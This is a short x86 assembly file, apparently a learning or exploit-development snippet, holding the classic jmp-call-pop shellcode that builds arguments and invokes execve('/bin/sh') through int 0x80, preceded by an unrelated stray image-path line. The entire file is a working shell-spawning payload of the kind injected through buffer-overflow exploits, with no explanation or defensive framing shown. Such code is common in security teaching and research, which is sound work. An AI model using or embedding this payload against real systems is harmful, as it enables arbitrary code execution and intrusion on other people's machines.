 section .text
global _start
_start:
BITS 32
jmp short two
one:
pop ebx
xor eax, eax
mov [ebx+7], al
mov [ebx+8], ebx
mov [ebx+12], eax
lea ecx, [ebx+8]
xor edx, edx
mov al, 0x0b
int 0x80
two:
call one
db '/bin/sh*AAAABBBB'